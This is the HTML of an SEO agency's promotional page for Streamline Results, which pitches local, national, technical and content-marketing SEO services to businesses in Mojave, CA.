						<div class="elementor-element elementor-element-4a19c3d4 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4a19c3d4" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-4edeb40 elementor-widget elementor-widget-heading" data-id="4edeb40" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Unlocking Success With Streamline Results, An SEO Company in Mojave, CA</h2>				</div>
				<div class="elementor-element elementor-element-486f50e9 elementor-widget elementor-widget-text-editor" data-id="486f50e9" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="text-editor.default">
									Are you struggling to make your business stand out in the increasingly competitive online world? The key to unlocking success lies in partnering with an exceptional <b>SEO company  Mojave, CA</b> that can help you dominate search engine rankings and drive website traffic. In this blog post, we will explore the customized strategies and services offered by these <b>SEO experts</b>, empowering your business to rise above the competition and reach its full potential.								</div>
				<div class="elementor-element elementor-element-6b2b24e4 elementor-widget elementor-widget-heading" data-id="6b2b24e4" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Key Takeaways</h3>				</div>
				<div class="elementor-element elementor-element-4bd1b0c elementor-widget elementor-widget-text-editor" data-id="4bd1b0c" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="text-editor.default">
									<ul>
 	<li>Mojave, CA SEO companies offer comprehensive services to help businesses increase visibility and reach potential customers.</li>
 	<li>In-house experts provide tailored solutions for local, national, and global campaigns.</li>
 	<li>Technical SEO strategies, content marketing &amp; <a href="https://streamlineresults.com/guide-to-high-pr-link-building/">link building</a> are essential components of a successful online presence.</li>
</ul>								</div>
				<div class="elementor-element elementor-element-7b231aa elementor-widget elementor-widget-heading" data-id="7b231aa" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default"> Mojave, CA SEO Companies: A Comprehensive Overview</h3>				</div>
				<div class="elementor-element elementor-element-4f05ded8 elementor-widget elementor-widget-image" data-id="4f05ded8" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="2000" height="1333" src="https://streamlineresults.com/wp-content/uploads/2022/02/Streamline-Results-Conversion-Driven-Marketing.jpg" class="attachment-full size-full wp-image-4856" alt="Boat Club SEO Marketing" srcset="https://streamlineresults.com/wp-content/uploads/2022/02/Streamline-Results-Conversion-Driven-Marketing.jpg 2000w, https://streamlineresults.com/wp-content/uploads/2022/02/Streamline-Results-Conversion-Driven-Marketing-300x200.jpg 300w, https://streamlineresults.com/wp-content/uploads/2022/02/Streamline-Results-Conversion-Driven-Marketing-1024x682.jpg 1024w, https://streamlineresults.com/wp-content/uploads/2022/02/Streamline-Results-Conversion-Driven-Marketing-768x512.jpg 768w, https://streamlineresults.com/wp-content/uploads/2022/02/Streamline-Results-Conversion-Driven-Marketing-1536x1024.jpg 1536w, https://streamlineresults.com/wp-content/uploads/2022/02/Streamline-Results-Conversion-Driven-Marketing-495x330.jpg 495w, https://streamlineresults.com/wp-content/uploads/2022/02/Streamline-Results-Conversion-Driven-Marketing-270x180.jpg 270w" sizes="(max-width: 2000px) 100vw, 2000px" />															</div>
				<div class="elementor-element elementor-element-70a2f9cb elementor-widget elementor-widget-text-editor" data-id="70a2f9cb" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="text-editor.default">
									Mojave, CA SEO companies, such as Streamline Results, possess an extensive range of expertise and offer comprehensive services that cater to businesses’ unique requirements. Some of the services they provide include:
<ul>
 	<li>Web design</li>
 	<li>Keyword research</li>
 	<li>On-page and off-page optimization</li>
 	<li>Technical SEO</li>
 	<li>Link building</li>
 	<li>Content creation</li>
</ul>
These companies provide a complete suite of solutions that have a proven track record of increasing online visibility and reaching potential customers.

A strong online presence is a key factor for any business’s success in our digitalized world. A <b> Mojave, CA SEO agency,</b> also known as a  Mojave, CA SEO company, can help you secure this. Through the effective use of search engine optimization, your business can climb search engine rankings, draw more traffic, and make a significant impact in the competitive online marketplace.								</div>
				<div class="elementor-element elementor-element-5eb1a935 elementor-widget elementor-widget-heading" data-id="5eb1a935" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Customized SEO Strategies for Your Business</h3>				</div>
				<div class="elementor-element elementor-element-47135bf0 elementor-widget elementor-widget-image" data-id="47135bf0" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="1000" height="667" src="https://streamlineresults.com/wp-content/uploads/2023/01/Do-PBNs-Still-Work-for-SEO-Rankings-in-2023-jpg.webp" class="attachment-full size-full wp-image-7441" alt="Do PBN&#039;s Still Work for SEO Rankings in 2023" srcset="https://streamlineresults.com/wp-content/uploads/2023/01/Do-PBNs-Still-Work-for-SEO-Rankings-in-2023-jpg.webp 1000w, https://streamlineresults.com/wp-content/uploads/2023/01/Do-PBNs-Still-Work-for-SEO-Rankings-in-2023-300x200.webp 300w, https://streamlineresults.com/wp-content/uploads/2023/01/Do-PBNs-Still-Work-for-SEO-Rankings-in-2023-768x512.webp 768w, https://streamlineresults.com/wp-content/uploads/2023/01/Do-PBNs-Still-Work-for-SEO-Rankings-in-2023-495x330.webp 495w, https://streamlineresults.com/wp-content/uploads/2023/01/Do-PBNs-Still-Work-for-SEO-Rankings-in-2023-270x180.webp 270w" sizes="(max-width: 1000px) 100vw, 1000px" />															</div>
				<div class="elementor-element elementor-element-58e6686f elementor-widget elementor-widget-text-editor" data-id="58e6686f" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="text-editor.default">
									<p data-pm-slice="1 1 []">Customized  Mojave, CA SEO services are indispensable for businesses. These services are specifically designed to address their unique needs, allowing them to amplify their online presence and secure a competitive advantage in the market. The marketing agency provides a wide range of services including:</p>

<ul>
 	<li>Local and global SEO solutions</li>
 	<li>SEO <a href="https://streamlineresults.com/free-seo-audit/">audits</a></li>
 	<li>eCommerce <a href="https://streamlineresults.com/ecommerce-seo/">SEO</a> services</li>
 	<li>SEO <a href="https://streamlineresults.com/google-penalty-recovery/">penalty recovery</a></li>
 	<li>On-page and off-page SEO</li>
 	<li>Keyword research</li>
 	<li>Content creation and optimization</li>
 	<li>Competitive analysis</li>
</ul>
These cost-effective SEO solutions ensure that businesses receive the competitive edge they need to reach a wider audience and attract more qualified visitors to their website through an effective SEO strategy.								</div>
				<div class="elementor-element elementor-element-49e7cd1f elementor-widget elementor-widget-heading" data-id="49e7cd1f" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Local SEO Services for  Mojave, CA Businesses</h3>				</div>
				<div class="elementor-element elementor-element-33ea837a elementor-widget elementor-widget-text-editor" data-id="33ea837a" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="text-editor.default">
									<p data-pm-slice="1 1 []">Local <a href="https://streamlineresults.com/local-seo/">SEO</a> is a strategic approach aimed at enhancing a business’s visibility in the local search results of popular search engines. It assists in augmenting a business&#8217;s online presence within a specific locale. This is essential for businesses as it helps them attract customers in their area, boosting their overall presence and sales. <b> Mojave, CA SEO companies</b>, such as Streamline Results, specialize in on-page and off-page optimization, keyword research, and content creation of the highest quality, ensuring that businesses rank high in local search results.</p><p>Optimizing an online presence for local search is imperative for businesses. It requires:</p><ul><li>Managing online directories and citations</li><li>Accumulating positive customer reviews</li><li>Optimizing the website and content for local keywords</li><li>Ensuring the website is mobile-friendly</li></ul><p>Being present in local maps listings and top directories on the internet is vitally important for brick and mortar businesses, allowing them to connect with potential customers in their area and improve their online presence.</p>								</div>
				<div class="elementor-element elementor-element-49d0c5c4 elementor-widget elementor-widget-heading" data-id="49d0c5c4" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">National and Global SEO Solutions Mojave, CA</h3>				</div>
				<div class="elementor-element elementor-element-362aa021 elementor-widget elementor-widget-text-editor" data-id="362aa021" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="text-editor.default">
									<p data-pm-slice="1 1 []">National and global SEO solutions serve businesses aiming to broaden their reach and compete on a larger scale. National <a href="https://streamlineresults.com/national-seo/">SEO</a> concentrates on optimizing a website to rank for broad search terms across a particular country, targeting a nationwide audience, while global SEO endeavors to get a website to rank in multiple countries and target an international audience.</p><p>Strategies employed in national and global SEO encompass optimizing a website for particular geographic regions, targeting keywords pertinent to the target market, conducting market research, constructing links, and implementing hreflang tags. These solutions enable businesses to broaden their reach by targeting a broader audience, elevating brand visibility across the nation or globally, connecting with more potential customers, and generating pertinent leads in various markets.</p>								</div>
				<div class="elementor-element elementor-element-3698e87a elementor-widget elementor-widget-heading" data-id="3698e87a" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">In-House SEO Experts and Specialists</h3>				</div>
				<div class="elementor-element elementor-element-44cfdc17 elementor-widget elementor-widget-image" data-id="44cfdc17" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="600" height="400" src="https://streamlineresults.com/wp-content/uploads/2023/10/Enterprise-SEO-Software-Tool-WInners.png" class="attachment-large size-large wp-image-8076" alt="Best Enterprise SEO Tools Winners" srcset="https://streamlineresults.com/wp-content/uploads/2023/10/Enterprise-SEO-Software-Tool-WInners.png 600w, https://streamlineresults.com/wp-content/uploads/2023/10/Enterprise-SEO-Software-Tool-WInners-300x200.png 300w, https://streamlineresults.com/wp-content/uploads/2023/10/Enterprise-SEO-Software-Tool-WInners-495x330.png 495w, https://streamlineresults.com/wp-content/uploads/2023/10/Enterprise-SEO-Software-Tool-WInners-270x180.png 270w" sizes="(max-width: 600px) 100vw, 600px" />															</div>
				<div class="elementor-element elementor-element-64eabb6 elementor-widget elementor-widget-text-editor" data-id="64eabb6" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="text-editor.default">
									<p data-pm-slice="1 1 []">In-house SEO experts and specialists are professionals who work within a company to develop and execute efficient SEO strategies for clients. These professionals typically possess:</p><ul><li><p>A bachelor’s degree in communications or a related field</p></li><li><p>Technical know-how</p></li><li><p>Practical experience in implementing SEO strategies</p></li><li><p>Analytical thinking skills</p></li></ul><p>It is also paramount for these professionals to continuously learn, keep abreast of the latest trends, and demonstrate adaptability and strong communication skills.</p><p>Having an internal team of SEO experts and specialists, as opposed to outsourcing, has numerous benefits, including:</p><ul><li><p>Increased control over SEO strategies</p></li><li><p>A deep understanding of the brand and culture</p></li><li><p>Streamlined decision-making processes</p></li><li><p>Improved communication within the organization</p></li><li><p>The ability to develop long-term relationships with key stakeholders</p></li></ul><p>Equipped with a clear focus on the company’s goals and objectives, these in-house professionals can help businesses achieve their desired online presence and success.</p>								</div>
				<div class="elementor-element elementor-element-3462b861 elementor-widget elementor-widget-heading" data-id="3462b861" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Technical SEO: Enhancing Website Performance</h3>				</div>
				<div class="elementor-element elementor-element-12dc27f5 elementor-widget elementor-widget-image" data-id="12dc27f5" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="2000" height="1500" src="https://streamlineresults.com/wp-content/uploads/2023/08/How-To-Get-My-Google-Reviews-Back-jpg.webp" class="attachment-full size-full wp-image-7649" alt="How To Get My Google Reviews Back" srcset="https://streamlineresults.com/wp-content/uploads/2023/08/How-To-Get-My-Google-Reviews-Back-jpg.webp 2000w, https://streamlineresults.com/wp-content/uploads/2023/08/How-To-Get-My-Google-Reviews-Back-300x225.webp 300w, https://streamlineresults.com/wp-content/uploads/2023/08/How-To-Get-My-Google-Reviews-Back-1024x768.webp 1024w, https://streamlineresults.com/wp-content/uploads/2023/08/How-To-Get-My-Google-Reviews-Back-768x576.webp 768w, https://streamlineresults.com/wp-content/uploads/2023/08/How-To-Get-My-Google-Reviews-Back-1536x1152.webp 1536w, https://streamlineresults.com/wp-content/uploads/2023/08/How-To-Get-My-Google-Reviews-Back-440x330.webp 440w, https://streamlineresults.com/wp-content/uploads/2023/08/How-To-Get-My-Google-Reviews-Back-240x180.webp 240w" sizes="(max-width: 2000px) 100vw, 2000px" />															</div>
				<div class="elementor-element elementor-element-521250d6 elementor-widget elementor-widget-text-editor" data-id="521250d6" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="text-editor.default">
									<p data-pm-slice="1 1 []">Technical SEO involves optimizing a website’s backend to facilitate search engine crawling and comprehension while providing an optimal user experience. It is a vital component of a <b>comprehensive SEO strategy</b>, along with on-page and off-page SEO. Some key components of technical SEO include:</p><ul><li><p>Using HTTPS protocols to secure websites</p></li><li><p>Optimizing website speed and performance</p></li><li><p>Implementing structured data markup</p></li><li><p>Ensuring proper indexing and crawling of web pages</p></li><li><p>Fixing broken links and resolving duplicate content issues</p></li></ul><p>By focusing on these technical aspects, you can improve your website’s visibility and rankings in search engine results pages.</p><p>Enhancing site speed is another key component of technical SEO. To achieve this, SEO professionals recommend:</p><ul><li><p>Enabling compression</p></li><li><p>Minifying CSS, JavaScript, and HTML</p></li><li><p>Reducing redirects</p></li><li><p>Removing render-blocking JavaScript</p></li><li><p>Leveraging browser caching</p></li><li><p>Optimizing images</p></li><li><p>Utilizing a clean and simple website structure</p></li></ul><p>By enhancing site speed and security, businesses can provide a seamless experience for users, resulting in improved search engine rankings and increased organic traffic.</p>								</div>
				<div class="elementor-element elementor-element-26130f1a elementor-widget elementor-widget-heading" data-id="26130f1a" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Boosting Organic Traffic through Content Marketing and Link Building Mojave, CA</h3>				</div>
				<div class="elementor-element elementor-element-7850125 elementor-widget elementor-widget-image" data-id="7850125" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="2560" height="788" src="https://streamlineresults.com/wp-content/uploads/2023/05/Content-Marketing-for-Pool-Service-Company-scaled.webp" class="attachment-full size-full wp-image-7545" alt="Content Marketing for Pool Service Company" srcset="https://streamlineresults.com/wp-content/uploads/2023/05/Content-Marketing-for-Pool-Service-Company-scaled.webp 2560w, https://streamlineresults.com/wp-content/uploads/2023/05/Content-Marketing-for-Pool-Service-Company-300x92.webp 300w, https://streamlineresults.com/wp-content/uploads/2023/05/Content-Marketing-for-Pool-Service-Company-1024x315.webp 1024w, https://streamlineresults.com/wp-content/uploads/2023/05/Content-Marketing-for-Pool-Service-Company-768x236.webp 768w, https://streamlineresults.com/wp-content/uploads/2023/05/Content-Marketing-for-Pool-Service-Company-1536x473.webp 1536w, https://streamlineresults.com/wp-content/uploads/2023/05/Content-Marketing-for-Pool-Service-Company-2048x631.webp 2048w, https://streamlineresults.com/wp-content/uploads/2023/05/Content-Marketing-for-Pool-Service-Company-570x176.webp 570w, https://streamlineresults.com/wp-content/uploads/2023/05/Content-Marketing-for-Pool-Service-Company-270x83.webp 270w" sizes="(max-width: 2560px) 100vw, 2560px" />															</div>
				<div class="elementor-element elementor-element-5993b43a elementor-widget elementor-widget-text-editor" data-id="5993b43a" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="text-editor.default">
									<p data-pm-slice="1 1 []">Content marketing and link building strategies aim to boost organic traffic and improve search engine rankings. By executing effective off-page SEO tactics, businesses can achieve higher rankings, more website traffic, and enhanced brand visibility, making it an essential part of a comprehensive SEO strategy.</p>
To increase organic traffic in  Mojave, CA, the following content marketing strategies can be implemented:
<ul>
 	<li>Quality content creation</li>
 	<li>On-page SEO optimization</li>
 	<li>Customer persona development</li>
 	<li>Content adaptation</li>
 	<li>A/B testing</li>
 	<li>Content calendar</li>
</ul>
These strategies can help drive more traffic to your website and improve your overall content marketing efforts.

Link building strategies, on the other hand, focus on acquiring high-quality inbound links that indicate to search engines that a webpage is a reliable source, thus boosting the webpage’s authority and visibility in search results.								</div>
				<div class="elementor-element elementor-element-a27edd elementor-widget elementor-widget-heading" data-id="a27edd" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Digital Marketing Services: Beyond SEO</h3>				</div>
				<div class="elementor-element elementor-element-42f1d80f elementor-widget elementor-widget-image" data-id="42f1d80f" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="1200" height="800" src="https://streamlineresults.com/wp-content/uploads/2023/03/10-SEO-Best-Practices-To-Skyrocket-Organic-Traffic-100-Works-jpg.webp" class="attachment-full size-full wp-image-7488" alt="SEO Company Thousand Oaks" srcset="https://streamlineresults.com/wp-content/uploads/2023/03/10-SEO-Best-Practices-To-Skyrocket-Organic-Traffic-100-Works-jpg.webp 1200w, https://streamlineresults.com/wp-content/uploads/2023/03/10-SEO-Best-Practices-To-Skyrocket-Organic-Traffic-100-Works-300x200.webp 300w, https://streamlineresults.com/wp-content/uploads/2023/03/10-SEO-Best-Practices-To-Skyrocket-Organic-Traffic-100-Works-1024x683.webp 1024w, https://streamlineresults.com/wp-content/uploads/2023/03/10-SEO-Best-Practices-To-Skyrocket-Organic-Traffic-100-Works-768x512.webp 768w, https://streamlineresults.com/wp-content/uploads/2023/03/10-SEO-Best-Practices-To-Skyrocket-Organic-Traffic-100-Works-495x330.webp 495w, https://streamlineresults.com/wp-content/uploads/2023/03/10-SEO-Best-Practices-To-Skyrocket-Organic-Traffic-100-Works-270x180.webp 270w" sizes="(max-width: 1200px) 100vw, 1200px" />															</div>
				<div class="elementor-element elementor-element-2881af elementor-widget elementor-widget-text-editor" data-id="2881af" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="text-editor.default">
									<p data-pm-slice="1 1 []">In addition to SEO, <b> Mojave, CA SEO companies</b> provide a range of digital marketing services, including PPC (pay-per-click) advertising, social media marketing, content marketing, web design and development, local search marketing, and online reputation management. Some companies may also offer email marketing, video marketing, and conversion rate optimization.</p><p>These services work together to create an all-encompassing digital marketing strategy for businesses, helping them achieve a robust online presence and reach their target audience effectively.</p>								</div>
				<div class="elementor-element elementor-element-47bcf33d elementor-widget elementor-widget-heading" data-id="47bcf33d" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">The Importance of Online Reputation Management</h3>				</div>
				<div class="elementor-element elementor-element-7c915bce elementor-widget elementor-widget-image" data-id="7c915bce" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="2560" height="853" src="https://streamlineresults.com/wp-content/uploads/2023/05/Reputation-Management-for-Pool-Service-Company-scaled.webp" class="attachment-full size-full wp-image-7544" alt="Reputation Management for Pool Service Company" srcset="https://streamlineresults.com/wp-content/uploads/2023/05/Reputation-Management-for-Pool-Service-Company-scaled.webp 2560w, https://streamlineresults.com/wp-content/uploads/2023/05/Reputation-Management-for-Pool-Service-Company-300x100.webp 300w, https://streamlineresults.com/wp-content/uploads/2023/05/Reputation-Management-for-Pool-Service-Company-1024x341.webp 1024w, https://streamlineresults.com/wp-content/uploads/2023/05/Reputation-Management-for-Pool-Service-Company-768x256.webp 768w, https://streamlineresults.com/wp-content/uploads/2023/05/Reputation-Management-for-Pool-Service-Company-1536x512.webp 1536w, https://streamlineresults.com/wp-content/uploads/2023/05/Reputation-Management-for-Pool-Service-Company-2048x683.webp 2048w, https://streamlineresults.com/wp-content/uploads/2023/05/Reputation-Management-for-Pool-Service-Company-570x190.webp 570w, https://streamlineresults.com/wp-content/uploads/2023/05/Reputation-Management-for-Pool-Service-Company-270x90.webp 270w" sizes="(max-width: 2560px) 100vw, 2560px" />															</div>
				<div class="elementor-element elementor-element-55640149 elementor-widget elementor-widget-text-editor" data-id="55640149" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="text-editor.default">
									<p data-pm-slice="1 1 []">Online reputation management in SEO involves monitoring, addressing, and enhancing a brand or business&#8217;s online visibility on search engine results pages (SERPs) and online media platforms. This includes strategies such as search engine optimization (SEO), content marketing, social media management, and addressing negative feedback or reviews. The purpose of online reputation management is to increase the brand&#8217;s reputation, establish trust with customers, and maintain a positive online presence.</p><p>Implementing effective off-page <a href="https://streamlineresults.com/how-to-get-new-seo-leads-without-spending-a-ton-of-time-or-resources/">SEO tactics can lead</a> to higher rankings, increased website traffic, and greater brand visibility, making it an essential component of a comprehensive SEO strategy. Businesses can benefit from online reputation management as it helps create a brand identity, increase visibility, foster trust and credibility, augment sales, and provide valuable business insights. It also enables businesses to assess customer feedback, which is essential for product enhancement and customer satisfaction.</p>								</div>
				<div class="elementor-element elementor-element-5bd80572 elementor-widget elementor-widget-heading" data-id="5bd80572" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Keeping Up with the Latest Trends in SEO</h3>				</div>
				<div class="elementor-element elementor-element-6b56e795 elementor-widget elementor-widget-image" data-id="6b56e795" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="2560" height="1707" src="https://streamlineresults.com/wp-content/uploads/2023/05/Strong-Online-Prsence-for-Pool-Service-Companies-scaled.webp" class="attachment-full size-full wp-image-7543" alt="Strong Online Presence for Pool Service Companies" srcset="https://streamlineresults.com/wp-content/uploads/2023/05/Strong-Online-Prsence-for-Pool-Service-Companies-scaled.webp 2560w, https://streamlineresults.com/wp-content/uploads/2023/05/Strong-Online-Prsence-for-Pool-Service-Companies-300x200.webp 300w, https://streamlineresults.com/wp-content/uploads/2023/05/Strong-Online-Prsence-for-Pool-Service-Companies-1024x683.webp 1024w, https://streamlineresults.com/wp-content/uploads/2023/05/Strong-Online-Prsence-for-Pool-Service-Companies-768x512.webp 768w, https://streamlineresults.com/wp-content/uploads/2023/05/Strong-Online-Prsence-for-Pool-Service-Companies-1536x1024.webp 1536w, https://streamlineresults.com/wp-content/uploads/2023/05/Strong-Online-Prsence-for-Pool-Service-Companies-2048x1365.webp 2048w, https://streamlineresults.com/wp-content/uploads/2023/05/Strong-Online-Prsence-for-Pool-Service-Companies-495x330.webp 495w, https://streamlineresults.com/wp-content/uploads/2023/05/Strong-Online-Prsence-for-Pool-Service-Companies-270x180.webp 270w" sizes="(max-width: 2560px) 100vw, 2560px" />															</div>
				<div class="elementor-element elementor-element-332d85c3 elementor-widget elementor-widget-text-editor" data-id="332d85c3" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="text-editor.default">
									<p data-pm-slice="1 1 []">Keeping up-to-date with the latest SEO trends is vital for businesses to ensure their websites stay competitive and current. Some of the most recent developments in SEO for 2022 include:</p><ul><li><p>Core Web Vitals optimization</p></li><li><p>‘People Also Ask’ feature</p></li><li><p>EAT (Expertise, Authoritativeness, Trustworthiness)</p></li><li><p>High-quality backlinks</p></li><li><p>Video content</p></li></ul><p>Voice search and artificial intelligence are also revolutionizing the SEO landscape. As users tend to use more conversational language when speaking, utilizing natural language is becoming increasingly important for voice search. AI technology is advancing at a rapid pace, leading to faster growth of voice search than typed search.</p><p>Some key points to consider are:</p><ul><li><p>Utilize natural language in your content to align with how users speak during voice searches.</p></li><li><p>Stay updated with AI algorithms and optimize your content accordingly to improve search rankings.</p></li><li><p>Personalization is a key aspect of AI algorithms, so consider factors like a user’s search history, location, and behavior when optimizing your content.</p></li></ul><p>By adapting your SEO strategies to incorporate voice search and AI, you can stay ahead in the ever-evolving digital landscape.</p><p>By keeping up with these trends, businesses can continue to improve their SEO performance and maintain a strong online presence.</p>								</div>
				<div class="elementor-element elementor-element-5c24f276 elementor-widget elementor-widget-heading" data-id="5c24f276" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Comparing SEO Costs and Benefits</h3>				</div>
				<div class="elementor-element elementor-element-61204c81 elementor-widget elementor-widget-text-editor" data-id="61204c81" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="text-editor.default">
									<p data-pm-slice="1 1 []">Comprehending the costs and benefits of different SEO services is vital for businesses to make wise decisions about their online marketing investments. The cost of SEO can fluctuate based on elements such as the business’s niche and needs.</p><p>With investments in affordable SEO solutions, small and medium-sized businesses in cities like Mojave, CA can enjoy the benefits of higher rankings, increased website traffic, and enhanced brand visibility, all within their budgets.</p>								</div>
